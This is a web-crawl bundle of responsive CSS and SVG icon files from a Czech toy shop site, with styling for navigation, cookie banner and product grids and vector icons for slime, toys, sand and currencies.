    .workshop-videos > div {
        width: calc(100% - 30px);
    }

    .photoandvideos-videos > div {
        width: calc(100% - 30px);
    }

    .mania-videos > div {
        width: calc(100% - 30px);
    }

    .green-btn {
        font-size: 16px;
        padding: 10px 15px;
        margin: 10px;
    }

    .green-btn span {
        margin-left: 10px;
        font-size: 20px;
    }

    .btn-holder > a:first-child {
        margin: 10px;
    }

    .mania .plus-gallery-item {
        width: calc(50% - 10px) !important;
    }

    .siteCookies__buttonWrap {
        flex-direction: column;
        gap: 10px;
        margin-top: 30px;
    }

    .siteCookies__links {
        text-align: center;
        margin-right: 0;
        margin-bottom: 0;
    }

    .siteCookies__content, .siteCookies__content *, .siteCookies__text p {
        text-align: center;
    }

    .siteCookies__form {
        width: 100%;
        max-width: 400px !important;
    }

    .navigation-in {
        font-size: 16px;
    }

    .navigation-in > ul > li > a > b {
        font-weight: 400;
        text-decoration: none !important;
        padding: 5px 0;
    }

    .top-navigation-bar-menu {
        float: none;
        padding-top: 10px !important;
        margin-top: 10px !important;
        border-top: 1px solid #E50783;
    }

    .top-navigation-bar-menu li:first-child a {
        padding: 10px 20px;
    }

    .navigation-in > ul.top-navigation-bar-menu > li > a {
        padding: 5px 20px;
    }

    #navigation .menu-level-1 > li > a .submenu-arrow, #navigation .navigationActions > li > a .submenu-arrow {
        width: 28px;
        height: 28px;
        line-height: 28px;
    }

    #navigation .menu-level-1 > li > a, #navigation .navigationActions > li > a {
        padding-right: 0;
    }

    .navigation-in ul.menu-level-2 li a {
        padding-bottom: 5px;
        padding-top: 5px;
    }

    .navigation-in .navigationActions {
        border-color: #E50783;
    }

    .navigationActions {
        padding-top: 10px !important;
        margin-top: 10px !important;
    }

    .navigation-in > ul > li > a > span {
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .navigationActions__submenu__item--active::before {
        background-color: #E50783;
    }

    .faq .toggler-title {
        padding: 0;
    }

    .navigation-buttons .dropdown {
        display: block;
    }

    .myproducts-title .homepage-group-title.active {
        font-size: 30px;
    }

    .myproducts-title .homepage-group-title.active::after {
        width: 100px;
        height: 35px;
        background-size: 100px;
        left: calc(50% - 50px);
    }

    .myproducts-title .homepage-group-title.active {
        padding-bottom: 40px;
    }

    .p-to-cart-block .add-to-cart-button {
        width: 130px;
        margin-left: 10px;
    }

    .type-category .content-wrapper-in {
        padding: 30px;
    }

    .type-category #productsTop .product {
        width: 50%;
    }

    .products-inline.products-top {
        justify-content: center;
    }

    .navigation-in > ul > li > a {
        display: flex;
        column-gap: 8px;
    }

    .menu-item-961 > a::before, .menu-item-982 > a::before, .menu-item-988 > a::before, .menu-item-982 > a::before, .menu-item-1129 > a::before, .menu-item-979 > a::before, .menu-item-1045 > a::before, .menu-item-1253 > a::before, .menu-item-1256 > a::before {
        display: inline-block;

        position: relative;
        content: "";
        width: 40px;
        height: 30px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
    }

    .menu-item-961 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_bublifuk.svg");
    }

    .menu-item-982 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_sliz.svg");
    }

    .menu-item-988 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_peny.svg");
    }

    .menu-item-1129 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_pisek.svg");
    }

    .menu-item-979 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_kreativni-hracky.svg");
    }

    .menu-item-1045 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_eventy.svg");
    }

    .menu-item-1253 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_diamanty.svg");
    }

    .menu-item-1256 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_z-telky.svg");
    }

    .navigation-in > ul > li {
        margin-bottom: 10px;
    }

    .navigation-in > ul > li > a, .navigation-in > ul.top-navigation-bar-menu > li > a {
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .navigation-in.menu {
        padding-top: 10px;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: 100%;
    }
}

@media (max-width: 499px) {
    .blog-post {
        min-width: 100%;
    }

    .site-msg.information {
        padding: 5px;
        font-size: 12px;
    }

    .welcome-wrapper {
        margin-top: 0;
    }

    .mycategory.megaslizoun, .mycategory.megapena, .mycategory.megazelatyna, .mycategory.megabublina {
        padding: 20px;
    }

    .homepage h2 {
        font-size: 28px;
    }

    #formNewsletterWidget .consents.consents-first {
        line-height: 1.33;
    }

    .custom-footer > div {
        width: 100%;
    }

    .type-detail .breadcrumbs {
        padding: 15px 0;
    }

    h1 {
        font-size: 20px;
    }

    .mydetail {
        margin: 30px 0;
    }

    .add-to-cart {
        padding-top: 0;
    }

    .contact-page-inner {
        margin-top: 0;
    }

    .toggler-title h3 {
        font-size: 16px;
        margin: 20px 0;
    }

    .toggler-title p {
        font-size: 24px;
    }

    .contact-follow .follow {
        margin: 15px 0;
        padding: 25px;
        flex-direction: column;
    }

    .follow-left {
        margin-bottom: 20px;
    }

    .followus {
        margin: 0;
        flex-direction: column;
    }

    .follow {
        margin: 15px auto;
        padding: 25px;
        flex-direction: column;
        min-width: auto;
        max-width: 100%;
    }

    .wrote-part {
        width: calc(100% - 60px);
    }

    .mania .plus-gallery-item {
        width: calc(100% - 10px) !important;
    }

    .news-wrapper .news-item {
        width: calc(100% - 20px);
    }

    .siteCookies__form {
        width: calc(100% - 20px);
        margin: 0 auto;
        padding: 10px;
    }

    .siteCookies {
        font-size: 14px;
    }

    .siteCookies__buttonWrap {
        margin-top: 20px;
    }

    .toggler-text {
        font-size: 14px;
    }

    #footer {
        padding-top: 20px;
    }

    .faq-inner-part {
        width: calc(100% - 10px);
        margin: 0 5px;
    }

    .blog-posts-inner {
        margin: 0;
    }

    .blog-post-title h1 a {
        font-size: 14px;
    }

    .blog-post-title {
        min-height: 80px;
    }

    .type-detail .content-wrapper-in {
        padding: 20px 0 0;
        box-shadow: none;
    }

    .type-category .products-block > div {
        width: calc(100% - 10px) !important;
    }

    .type-category .content-wrapper-in {
        padding: 20px 0 0;
        box-shadow: none;
    }

    .products-block .p > a::before, .products-block .img > a::before {
        content: none;
    }

    .type-category #productsTop .product {
        width: 100%;
        justify-content: flex-start;
    }

    .subcategories.with-image li {
        width: 100%;
    }

    .container.navigation-wrapper .site-name {
        flex: 0 1 160px;
        padding-left: 0 !important;
    }

    #header .site-name a img {
        max-height: 45px;
    }

    .usp {
        width: 110px;
    }

    .search-window-visible #header .search {
        padding: 0 0 10px;
    }

    .search .form-control {
        font-size: 12px;
    }

    .usps-detail {
        margin: 50px -10px 0;
    }

    .blower-text p strong br {
        display: none
    }

    .blower-text .btn-holder {
        text-align: center;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_sliz.svg
body_size: 1869
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_242)">
<path d="M41.0357 60C36.6523 60 34.704 56.4415 34.704 53.1796V33.0148C34.704 30.4448 34.4118 29.654 34.217 29.3575C33.4377 29.061 32.561 28.9621 31.6843 29.1598H30.905C30.3206 29.1598 30.1257 29.3575 30.0283 29.4563C29.249 30.2471 29.4439 32.916 29.5413 35.2883C29.6387 36.3756 29.6387 37.5618 29.6387 38.6491C29.6387 43.4926 27.8853 45.6672 24.2811 45.6672C19.995 45.6672 18.5339 41.0214 18.4365 38.5502V38.4514C18.4365 38.2537 18.8261 21.6474 18.8261 16.804C18.8261 15.3213 18.1442 14.7282 17.6572 14.7282C17.2675 14.7282 16.9753 14.9259 16.7805 15.2224C16.2934 15.9143 16.0986 16.7051 16.196 17.4959C16.196 24.7117 11.5203 25.6013 8.01354 25.6013C6.26015 25.7002 4.50676 25.1071 3.14301 23.8221C0.902564 21.5486 0.999974 17.6936 1.09738 13.1466C1.09738 12.257 1.09738 11.2685 1.09738 10.3789C0.902564 7.6112 1.97408 4.94234 3.92229 2.9654C5.8705 1.08731 8.50059 0.197694 11.1307 0.29654C12.9815 0.29654 63.0505 0 71.1356 0C74.2528 0 76.5906 0.889621 78.0518 2.66886C79.4155 4.44811 80.0974 6.62273 79.8052 8.89621C79.7077 11.5651 78.0518 16.4086 72.3045 16.4086C71.3304 16.4086 69.9667 16.6063 69.2848 17.397C68.8952 17.9901 68.7978 18.682 68.8952 19.374V19.7694V41.8122C68.7978 44.3822 67.2392 49.028 61.7842 49.028C58.0826 49.1269 54.9655 46.0626 54.9655 42.3064C54.9655 42.2076 54.9655 42.1087 54.9655 42.0099V22.7348C55.0629 20.659 53.5043 18.9786 51.5561 18.8797C51.4587 18.8797 51.2638 18.8797 51.1664 18.8797C47.5622 18.8797 47.3674 21.7463 47.3674 22.3394V51.9934C47.3674 53.9703 47.3674 60 41.0357 60ZM32.2688 26.1944C33.9248 26.1944 35.2885 26.2932 36.2626 27.2817C37.2367 28.2702 37.6264 30.346 37.6264 33.0148V53.1796C37.6264 53.8715 37.8212 57.0346 41.0357 57.0346C43.2762 57.0346 44.4451 56.2438 44.4451 51.8946V22.2405C44.4451 18.682 47.27 15.8155 50.7768 15.8155C50.8742 15.8155 50.9716 15.8155 51.1664 15.8155C54.7706 15.7166 57.7904 18.5832 57.8878 22.2405C57.8878 22.3394 57.8878 22.5371 57.8878 22.6359V42.0099C57.7904 44.1845 59.3489 45.9638 61.492 46.0626C61.5894 46.0626 61.7842 46.0626 61.8816 46.0626C65.778 46.0626 66.0703 42.2076 66.0703 41.7133V19.9671C65.778 18.4843 66.0703 16.9028 66.947 15.6178C68.0185 14.2339 69.7719 13.4432 72.2071 13.4432C76.5906 13.4432 76.7854 9.19275 76.8828 8.69852V8.59967C76.9803 7.21582 76.5906 5.73311 75.8113 4.6458C74.8372 3.55848 73.2786 2.9654 71.1356 2.9654C62.9531 2.9654 11.7151 3.26194 11.1307 3.26194H11.0333C9.18247 3.1631 7.33166 3.75618 5.8705 5.04119C4.60417 6.42504 3.92229 8.30313 4.0197 10.1812C4.0197 11.1697 4.0197 12.1582 4.0197 13.0478C3.92229 16.9028 3.92229 20.1647 5.18863 21.5486C5.96792 22.2405 6.94202 22.5371 8.01354 22.4382C11.5203 22.4382 13.2737 21.6474 13.2737 17.2982C13.1763 15.8155 13.6634 14.3328 14.54 13.1466C15.3193 12.1582 16.4883 11.5651 17.7546 11.5651C19.8002 11.5651 21.8458 13.3443 21.8458 16.6063C21.8458 21.3509 21.4562 37.0675 21.4562 38.2537C21.4562 38.7479 21.9433 42.603 24.3785 42.603C25.5474 42.603 26.8138 42.603 26.8138 38.5502C26.8138 37.4629 26.7164 36.3756 26.7164 35.3871C26.5216 32.1252 26.3267 29.1598 27.9827 27.3806C28.762 26.5898 29.8335 26.0956 31.0024 26.1944H32.2688Z" fill="#D7006E"/>
<path d="M8.50039 48.3363C8.20816 48.3363 8.01334 48.3363 7.72111 48.3363C6.06513 48.2374 2.26611 47.0513 2.26611 41.9112C2.26611 37.3643 6.55218 30.5439 7.13664 29.7531L8.30557 27.875L9.57191 29.7531C9.76673 30.0496 14.5398 37.1666 14.5398 42.3066C14.6373 44.0859 13.9554 45.7663 12.689 47.0513C11.4227 47.9409 9.96155 48.3363 8.50039 48.3363ZM8.30557 33.3116C6.94182 35.8816 5.18843 39.5389 5.18843 41.8124C5.18843 45.1732 7.52629 45.272 7.81852 45.272H8.01334C8.89003 45.3709 9.86414 45.1732 10.6434 44.5801C11.2279 43.8882 11.5201 42.9986 11.5201 42.1089C11.5201 39.6378 9.76673 35.8816 8.30557 33.3116Z" fill="#D7006E"/>
<path d="M6.55233 11.8617C5.77305 11.8617 5.18859 11.2686 5.09118 10.5767C4.99377 9.09395 5.38341 7.61125 6.35751 6.42509C7.52644 5.14008 9.18242 4.547 10.741 4.64584C11.5203 4.64584 12.2022 5.33777 12.2022 6.12855C12.2022 6.91932 11.6177 7.61125 10.741 7.61125C9.96171 7.5124 9.18242 7.80894 8.59796 8.40202C8.20832 8.89626 8.01349 9.48934 8.01349 10.1813C8.1109 10.972 7.52644 11.7628 6.74716 11.8617H6.55233Z" fill="#D7006E"/>
</g>
<defs>
<clipPath id="clip0_377_242">
<rect width="79" height="60" fill="white" transform="translate(1)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/usp-hracka2.svg
body_size: 1233
content:
<svg id="Vrstva_1" data-name="Vrstva 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.74 60.64"><defs><style>.cls-1{fill:#64b8b0;}</style></defs><path class="cls-1" d="M42.7,40.47a1.69,1.69,0,0,0,1.69-1.69V36.43a1.69,1.69,0,0,0-3.37,0v2.35A1.69,1.69,0,0,0,42.7,40.47Z" transform="translate(-22.78 -19.73)"/><path class="cls-1" d="M58,40.47a1.69,1.69,0,0,0,1.69-1.69V36.43a1.69,1.69,0,0,0-3.37,0v2.35A1.69,1.69,0,0,0,58,40.47Z" transform="translate(-22.78 -19.73)"/><path class="cls-1" d="M46.75,46.83a6.27,6.27,0,0,0,3.4-.94,6.27,6.27,0,0,0,3.4.94,1.69,1.69,0,0,0,0-3.37c-.58,0-1.73-.23-1.73-.66v-.75a1.68,1.68,0,0,0-.51-3.28H49a1.68,1.68,0,0,0-.51,3.28v.75c0,.42-1.14.64-1.72.66a1.69,1.69,0,0,0,0,3.37Z" transform="translate(-22.78 -19.73)"/><path class="cls-1" d="M76.45,62a10.09,10.09,0,0,0-2.67-3.63c.59-8.91-6.08-12.27-8.68-13.24a16.74,16.74,0,0,0,2.09-6.66A9.45,9.45,0,0,0,63.91,20.2a9.37,9.37,0,0,0-5.4,1.72,17.05,17.05,0,0,0-16.72,0,9.37,9.37,0,0,0-5.4-1.72,9.45,9.45,0,0,0-3.28,18.31,16.74,16.74,0,0,0,2.09,6.66c-2.6,1-9.27,4.33-8.68,13.24A10.09,10.09,0,0,0,23.85,62,14,14,0,0,0,28.23,78.4a9.79,9.79,0,0,0,5.75,2,9.1,9.1,0,0,0,2.26-.29,9.37,9.37,0,0,0,6-5.33,14,14,0,0,0-4.13-16.34A18,18,0,0,1,40,54.24,1.68,1.68,0,1,0,37,52.6a22.55,22.55,0,0,0-1.92,4.19,9.13,9.13,0,0,0-2.94-.5,8.31,8.31,0,0,0-2.22.3h-.06c.38-5.83,5.11-7.88,7.36-8.53A17,17,0,0,0,58.82,51.6a32.85,32.85,0,0,1,3.33,6.82,14.07,14.07,0,0,0-4.63,15c-.6.31-2.84,1.27-7.37,1.27A26.55,26.55,0,0,1,47,74.51l-.82-.11a1.14,1.14,0,0,0-.26,0,1.67,1.67,0,0,0-1.66,1.42,1.64,1.64,0,0,0,.3,1.25,1.66,1.66,0,0,0,1.1.67c.3,0,.61.1.95.13a28.76,28.76,0,0,0,3.57.2c5,0,7.73-1,8.85-1.62a9,9,0,0,0,5.07,3.65,8.73,8.73,0,0,0,2.22.29c4.75,0,9.27-4,10.73-9.41A13.48,13.48,0,0,0,76.45,62ZM30.31,29.66a6.06,6.06,0,0,1,8.47-5.59,17.12,17.12,0,0,0-4.47,6.25l-.08.2a17.4,17.4,0,0,0-1.09,4.27A6.07,6.07,0,0,1,30.31,29.66Zm7.05,2.11a13.76,13.76,0,0,1,26.55,5.09v.34a13.76,13.76,0,0,1-27.51,0v-.34A13.59,13.59,0,0,1,37.36,31.77Zm29.8,3a17.4,17.4,0,0,0-1.09-4.27l0-.06a17.12,17.12,0,0,0-4.52-6.39,6,6,0,0,1,2.39-.5,6.08,6.08,0,0,1,3.25,11.22Zm3.2,21.8a8.31,8.31,0,0,0-2.22-.3,9.15,9.15,0,0,0-3,.51,37.61,37.61,0,0,0-3.62-7.2,15.75,15.75,0,0,0,1.52-1.54c2.26.64,7,2.68,7.36,8.54Zm-6,4.4a6.44,6.44,0,0,1,3.78-1.33,5.2,5.2,0,0,1,1.37.18,6,6,0,0,1,3.88,3.57,10.1,10.1,0,0,1,.4,6.68c-1.08,4-4.21,6.91-7.46,6.91a5.26,5.26,0,0,1-1.37-.18,6,6,0,0,1-3.89-3.57A10.62,10.62,0,0,1,64.34,61ZM32.18,59.66A6.44,6.44,0,0,1,36,61a10,10,0,0,1,3.68,5.59,10.19,10.19,0,0,1-.33,6.55,6.06,6.06,0,0,1-4,3.69A5.2,5.2,0,0,1,34,77a6.47,6.47,0,0,1-3.78-1.33,10.59,10.59,0,0,1-3.28-12.26,6,6,0,0,1,3.88-3.57A5.2,5.2,0,0,1,32.18,59.66Z" transform="translate(-22.78 -19.73)"/><path class="cls-1" d="M29.28,72.25a1.5,1.5,0,0,1-1.4-1c-1.13-2.9-1.23-5.34-.3-7.26a5.39,5.39,0,0,1,3.07-2.78,1.5,1.5,0,0,1,.9,2.86,2.5,2.5,0,0,0-1.29,1.27c-.52,1.13-.37,2.8.41,4.83a1.5,1.5,0,0,1-.85,1.94A1.47,1.47,0,0,1,29.28,72.25Z" transform="translate(-22.78 -19.73)"/><path class="cls-1" d="M40,33.67a1.47,1.47,0,0,1-.54-.1,1.49,1.49,0,0,1-.87-1.92,11.55,11.55,0,0,1,8.71-6.84,1.5,1.5,0,0,1,.51,3,8.48,8.48,0,0,0-6.41,4.94A1.5,1.5,0,0,1,40,33.67Z" transform="translate(-22.78 -19.73)"/><path class="cls-1" d="M62.75,69.83a1.22,1.22,0,0,1-.32,0A1.49,1.49,0,0,1,61.29,68c.06-.27,1.5-6.56,6.08-7.33a1.5,1.5,0,0,1,.5,3c-2.15.36-3.36,3.75-3.65,5A1.5,1.5,0,0,1,62.75,69.83Z" transform="translate(-22.78 -19.73)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/czk.svg
body_size: 1815
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.2386 13.54L23.5754 17.1812H21.0764L19.6917 14.91L18.9829 15.4537V17.1812H16.7872V8.48389H18.9829V11.9027C18.9831 12.4777 18.9419 13.052 18.8597 13.6212H18.9048C19.112 13.2807 19.3376 12.9517 19.5806 12.6358L20.9983 10.8332H23.4282L21.2386 13.54Z" fill="white"/>
<path d="M15.745 15.508V17.1813H10.5037V16.7337V15.9346L13.1258 12.5188H10.6568V11.2149V10.8484H15.6248V12.2003L13.1138 15.508H15.745Z" fill="white"/>
<path d="M10.5127 15.9225V16.7336H9.72872V14.9942C9.18064 15.3543 8.54022 15.5483 7.88449 15.553C7.13359 15.553 6.76114 15.0483 6.76114 14.0328C6.73903 13.6217 6.84389 13.2137 7.0615 12.8642C7.15185 12.7314 7.27459 12.624 7.41809 12.5519C7.56158 12.4799 7.72109 12.4457 7.88149 12.4526C8.11857 12.4513 8.35449 12.4858 8.58133 12.5547C8.8293 12.634 9.07293 12.7263 9.31121 12.8311L9.95399 11.2148H10.6658V12.5187H13.1258L10.5127 15.9225Z" fill="#4D4D4D"/>
<path d="M9.94502 11.2147L9.31126 12.831C9.07297 12.7262 8.82934 12.6339 8.58138 12.5546C8.35454 12.4857 8.11862 12.4512 7.88153 12.4525C7.72113 12.4456 7.56163 12.4798 7.41813 12.5518C7.27464 12.6239 7.1519 12.7313 7.06155 12.8641C6.84393 13.2136 6.73907 13.6216 6.76118 14.0327C6.76118 15.0482 7.13363 15.5529 7.88454 15.5529C8.54027 15.5482 9.18069 15.3542 9.72876 14.9941V16.7335C9.12265 17.1178 8.41565 17.3124 7.69831 17.2923C6.66507 17.2923 5.87812 17.0129 5.34347 16.4541C4.80883 15.8954 4.5415 15.0902 4.5415 14.0507C4.5415 13.0113 4.84187 12.1851 5.40955 11.6083C5.97724 11.0315 6.80624 10.7401 7.87252 10.7401C8.59075 10.736 9.30015 10.8984 9.94502 11.2147Z" fill="white"/>
<path d="M10.6569 10.8482V11.2147H9.94502C9.30065 10.8964 8.59122 10.7318 7.87252 10.7341C6.80623 10.7341 5.98624 11.0345 5.40955 11.6023C4.83285 12.1701 4.5415 12.9933 4.5415 14.0447C4.5415 15.0962 4.80882 15.8954 5.34347 16.4481C5.87811 17.0009 6.66506 17.2863 7.69831 17.2863C8.41565 17.3064 9.12265 17.1118 9.72876 16.7275H10.5127V17.1752H15.745V15.5078H13.1138L15.6249 12.2031V10.8512L10.6569 10.8482ZM0.919128 14.4804C0.922693 11.7949 1.72227 9.17081 3.21676 6.93984C4.71125 4.70886 6.83354 2.9712 9.31531 1.94654C11.7971 0.921877 14.5269 0.656237 17.1596 1.1832C19.7923 1.71017 22.2097 3.00607 24.1061 4.90708C26.0025 6.80808 27.2928 9.22881 27.8138 11.8632C28.3348 14.4976 28.0632 17.2274 27.0333 19.7074C26.0033 22.1874 24.2613 24.3063 22.0275 25.7962C19.7937 27.286 17.1684 28.08 14.4835 28.0776C10.8837 28.068 7.43458 26.6315 4.89197 24.0827C2.34936 21.5339 0.920706 18.0809 0.919128 14.4804ZM4.73073 6.33585C2.0515 9.67056 1.1444 13.4379 2.15662 17.5898C2.96133 20.8142 4.99491 23.5959 7.82283 25.3406C10.6508 27.0854 14.0487 27.6547 17.2908 26.927C20.5328 26.1993 23.3617 24.2323 25.1731 21.4462C26.9844 18.6602 27.6346 15.276 26.9846 12.0169C25.7831 6.05946 20.5598 1.7784 14.069 1.7784C11.2266 1.85711 8.49645 2.90549 6.33166 4.74961C5.97423 5.05003 5.90214 5.26634 6.08837 5.49466C6.27459 5.72298 6.50287 5.69594 6.86631 5.40453C9.81286 3.01616 13.1739 2.13591 16.8804 2.87195C19.0436 3.31437 21.0408 4.35091 22.648 5.86529C24.2551 7.37967 25.4086 9.312 25.979 11.4455C26.5494 13.579 26.5142 15.8292 25.8774 17.9438C25.2405 20.0584 24.0272 21.9537 22.3734 23.4171C20.7197 24.8804 18.6911 25.854 16.5151 26.2285C14.339 26.603 12.1017 26.3637 10.0541 25.5374C8.00649 24.711 6.22956 23.3304 4.92266 21.5504C3.61576 19.7703 2.83059 17.6612 2.65522 15.4597C2.40297 12.5187 3.2673 9.59054 5.07615 7.25815C5.22332 7.06288 5.37651 6.88262 5.5327 6.68735C5.56839 6.64553 5.59551 6.59708 5.61249 6.54478C5.62946 6.49248 5.63598 6.43735 5.63166 6.38253C5.62733 6.32772 5.61226 6.27429 5.58729 6.2253C5.56232 6.17631 5.52795 6.13272 5.48614 6.09701C5.44433 6.06131 5.3959 6.03419 5.34361 6.01721C5.29132 6.00022 5.2362 5.99371 5.18139 5.99803C5.12659 6.00236 5.07317 6.01743 5.02419 6.04241C4.97521 6.06738 4.93163 6.10176 4.89593 6.14358C4.83684 6.2041 4.78166 6.26832 4.73073 6.33585ZM23.5755 17.1812L21.2387 13.54L23.4373 10.8362H20.9984L19.5807 12.6388C19.3377 12.9547 19.1121 13.2837 18.9048 13.6242H18.8598C18.942 13.055 18.9831 12.4807 18.9829 11.9057V8.48389H16.7873V17.1962H18.9829V15.4537L19.6918 14.91L21.0765 17.1812H23.5755Z" fill="#4D4D4D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/eur.svg
body_size: 1844
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.87108 12.7241V13.2887C8.58201 13.4273 8.2791 13.535 7.9674 13.6099C7.66793 13.6743 7.36227 13.7055 7.05596 13.7031C6.74706 13.7207 6.44182 13.629 6.19371 13.4441C6.0887 13.3565 6.00432 13.2467 5.94658 13.1227C5.88884 12.9987 5.85917 12.8635 5.85969 12.7267L8.87108 12.7241Z" fill="#4D4D4D"/>
<path d="M7.50906 11.5405H5.8985C5.90086 11.2968 5.99306 11.0626 6.15743 10.8827C6.23189 10.8128 6.31939 10.7584 6.41491 10.7224C6.51044 10.6864 6.61211 10.6696 6.71414 10.6729C6.82171 10.668 6.92906 10.6865 7.02876 10.7272C7.12846 10.7679 7.21813 10.8298 7.29156 10.9086C7.43943 11.0852 7.51688 11.3102 7.50906 11.5405Z" fill="#4D4D4D"/>
<path d="M8.87107 13.2886V12.724H9.2284V11.8875C9.2284 11.0794 9.00313 10.463 8.55518 10.0331C8.10722 9.60321 7.47284 9.39084 6.64943 9.39084C5.82602 9.39084 5.12172 9.64983 4.65564 10.129C4.18956 10.6081 3.95652 11.3307 3.95652 12.2526C3.95652 13.1746 4.21546 13.8325 4.71002 14.3245C5.20458 14.8166 5.91924 15.0497 6.82809 15.0497C7.20619 15.0544 7.58396 15.0258 7.95704 14.9642C8.27503 14.9036 8.58278 14.7981 8.87107 14.6509V13.2886ZM13.1745 14.8425C13.4449 14.7187 13.6734 14.519 13.8322 14.2676H13.9436L14.1792 14.9461H15.6007V9.48667H13.7235V11.8771C13.7535 12.3189 13.6827 12.7617 13.5163 13.1721C13.4501 13.2962 13.3493 13.3985 13.2261 13.4665C13.103 13.5346 12.9627 13.5654 12.8224 13.5554C12.7214 13.5635 12.6202 13.5419 12.5314 13.4931C12.4425 13.4443 12.37 13.3705 12.3227 13.2808C12.2064 13.0271 12.154 12.7488 12.1699 12.4702V9.48667H10.2823V13.0426C10.248 13.5817 10.4286 14.1125 10.7846 14.5188C10.969 14.6981 11.189 14.8368 11.4302 14.926C11.6715 15.0152 11.9287 15.0529 12.1854 15.0368C12.5254 15.0459 12.8632 14.9796 13.1745 14.8425ZM0.792358 12.4831C0.795432 10.1681 1.48472 7.90595 2.77307 5.98269C4.06142 4.05944 5.89099 2.56145 8.03045 1.67812C10.1699 0.794797 12.5232 0.565797 14.7928 1.02008C17.0623 1.47436 19.1463 2.59152 20.7811 4.23031C22.4159 5.86911 23.5283 7.95595 23.9774 10.227C24.4266 12.498 24.1924 14.8513 23.3046 16.9892C22.4167 19.1272 20.915 20.9538 18.9893 22.2381C17.0636 23.5225 14.8003 24.2069 12.4858 24.2049C9.38254 24.1967 6.40912 22.9582 4.21722 20.761C2.02531 18.5638 0.793718 15.587 0.792358 12.4831ZM1.85916 15.1637C2.55288 17.9433 4.30596 20.3414 6.74383 21.8455C9.18169 23.3495 12.111 23.8403 14.9058 23.213C17.7007 22.5857 20.1394 20.89 21.7009 18.4882C23.2624 16.0864 23.8229 13.169 23.2626 10.3595C22.2269 5.22375 17.724 1.53318 12.1285 1.53318C9.67807 1.60103 7.32453 2.50481 5.45833 4.09456C5.1502 4.35355 5.08806 4.54002 5.2486 4.73685C5.40914 4.93368 5.60593 4.91037 5.91924 4.65915C8.45937 2.60021 11.3568 1.84138 14.5521 2.4759C16.4169 2.85729 18.1387 3.75086 19.5241 5.05636C20.9096 6.36186 21.904 8.02766 22.3957 9.86687C22.8874 11.7061 22.8571 13.646 22.3081 15.4689C21.7591 17.2918 20.7131 18.9257 19.2875 20.1872C17.8619 21.4487 16.113 22.288 14.2371 22.6109C12.3612 22.9337 10.4325 22.7274 8.66734 22.015C6.90215 21.3027 5.37032 20.1125 4.24368 18.578C3.11704 17.0434 2.44017 15.2253 2.28899 13.3274C2.07153 10.7921 2.81665 8.26778 4.37599 6.2571C4.50287 6.08876 4.63493 5.93337 4.76957 5.76503C4.80035 5.72898 4.82372 5.68722 4.83836 5.64213C4.85299 5.59704 4.85861 5.54952 4.85488 5.50226C4.85116 5.455 4.83816 5.40894 4.81664 5.36671C4.79511 5.32448 4.76548 5.2869 4.72944 5.25612C4.69339 5.22534 4.65164 5.20196 4.60657 5.18732C4.56149 5.17268 4.51397 5.16706 4.46672 5.17079C4.41948 5.17452 4.37343 5.18752 4.3312 5.20905C4.28898 5.23058 4.25141 5.26021 4.22063 5.29626C4.1697 5.34844 4.12213 5.4038 4.07822 5.46201C1.76854 8.33677 0.986558 11.5845 1.85916 15.1637ZM20.6007 11.2271L20.7691 9.44782L20.6655 9.42969C20.5107 9.40337 20.3539 9.39037 20.1968 9.39084C19.8946 9.3927 19.5994 9.4827 19.3475 9.64983C19.0695 9.82418 18.8426 10.069 18.6898 10.3595H18.5966L18.304 9.48667H16.9006V14.9461H18.7856V12.263C18.7756 12.1156 18.7952 11.9678 18.8432 11.8281C18.8912 11.6884 18.9667 11.5598 19.0653 11.4498C19.3147 11.2406 19.6369 11.139 19.9612 11.1675C20.176 11.1621 20.3907 11.1821 20.6007 11.2271Z" fill="#4D4D4D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_pisek.svg
body_size: 1791
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M47.5316 0C35.1467 0 25.063 10.0837 25.063 22.4686V26.1506C25.063 27.6151 26.2345 28.8284 27.699 28.8284V29.749C27.699 31.1297 28.8287 32.2594 30.2094 32.2594H30.2513L34.7701 57.0711C35.063 58.7866 36.5693 60 38.2847 60H56.7366C58.4521 60 59.9584 58.7448 60.2513 57.0711L64.7701 32.2594H64.8119C66.1927 32.2594 67.3224 31.1297 67.3224 29.749V28.8284C68.7868 28.8284 69.9584 27.6151 69.9584 26.1506V22.4686C70.0002 10.0837 59.9165 0 47.5316 0ZM58.1174 56.6527C57.9919 57.2803 57.4479 57.7824 56.7785 57.7824H38.3266C37.6571 57.7824 37.1132 57.3222 36.9877 56.6527L32.5525 32.2176H62.5944L58.1174 56.6527ZM64.8538 23.4728H30.2513C28.8705 23.4728 27.7408 24.6025 27.7408 25.9833V26.569C27.5316 26.569 27.3224 26.3598 27.3224 26.1088V22.4268C27.3224 11.2971 36.4019 2.21757 47.5316 2.21757C58.6613 2.21757 67.7827 11.2971 67.7827 22.4686V26.1506C67.7827 26.4017 67.6153 26.569 67.3642 26.6109V26.0251C67.3642 24.6025 66.2345 23.4728 64.8538 